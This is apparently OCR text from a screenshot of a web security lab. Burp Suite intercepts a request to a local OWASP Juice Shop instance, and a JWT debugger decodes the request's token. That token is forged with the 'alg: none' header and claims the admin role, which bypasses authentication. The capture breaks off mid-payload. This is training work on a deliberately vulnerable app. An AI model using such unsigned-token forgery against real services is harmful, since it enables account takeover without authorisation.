 Applications Places System [Parrot Terminal] Burp Suite Community ... JWT Debugger — Mozil... Fri Oct 27, 11:09
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:3000 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
1 GET / HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: language=pt_PT; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
jI4NyArMDA6MDAiLCJkZWxldGVkQXQiOm51bGx9LCJpYXQiOjE2OTg0MTg3Mzh9; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiIiLCJlbWFpbC
I6Imp3dG4zZEBqdWljZS1zaC5vcCIsInBhc3N3b3JkIjoiMDE5MjAyM2E3YmJkNzMyNTA1MTZmMDY5ZGYxOGI1MDAiLCJyb2xlIjoiYWRtaW4i
LCJkZWx1eGVUb2tlbiI6IiIsImxhc3RMb2dpbklwIjoiIiwicHJvZmlsZUltYWdlIjoiYXNzZXRzL3B1YmxpYy9pbWFnZXMvdXBsb2Fkcy9kZW
ZhdWx0QWRtaW4ucG5nIiwidG90cFNlY3JldCI6IiIsImlzQWN0aXZlIjp0cnVlLCJjcmVhdGVkQXQiOiIyMDIzLTEwLTI3IDE0OjU2OjQ5LjI4
NyArMDA6MDAiLCJ1cGRhdGVkQXQiOiIyMDIzLTEwLTI3IDE0OjU2OjQ5LjI4NyArMDA6MDAiLCJkZWxldGVkQXQiOm51bGx9LCJpYXQiOjE2OT
g0MTg3Mzh9
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 If-Modified-Since: Fri, 27 Oct 2023 14:56:51 GMT
16 If-None-Match: W/"ea4-18b71a35640"
17
18
Search... 0 matches
JWT Debugger — Mozilla Firefox Private Browsing
JWT Debugger OWASP Juice Shop Private browsing
https://token.dev/ Bur
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
IjoiMDE5MjAyM2E3YmJkNzMyNTA1MTZmMDY5ZGYxOGI1MDAiLCJyb2xlIjoiYWRtaW4iLCJkZWx1
eGVUb2tlbiI6IiIsImxhc3RMb2dpbklwIjoiIiwicHJvZmlsZUltYWdlIjoiYXNzZXRzL3B1Ymxp
Yy9pbWFnZXMvdXBsb2Fkcy9kZWZhdWx0QWRtaW4ucG5nIiwidG90cFNlY3JldCI6IiIsImlzQWN0
aXZlIjp0cnVlLCJjcmVhdGVkQXQiOiIyMDIzLTEwLTI3IDE0OjU2OjQ5LjI4NyArMDA6MDAiLCJ1
cGRhdGVkQXQiOiIyMDIzLTEwLTI3IDE0OjU2OjQ5LjI4NyArMDA6MDAiLCJkZWxldGVkQXQiOm51
bGx9LCJpYXQiOjE2OTg0MTg3Mzh9
Header
{
"typ": "JWT",
"alg": "none"
}
Payload
{
"status": "success",
"data": {
"id": 1,
"username": "",
"email": "jwtn3d@juice-sh.op",
"password": "0192023a7bbd73250516f069df18b500",
"role": "admin",
"deluxeToken": "",
"lastLoginIp": "",
"profileImage": "assets/public/images/uploads/defaultAdmin.png",
"totpSecret": "",
"isActive": true,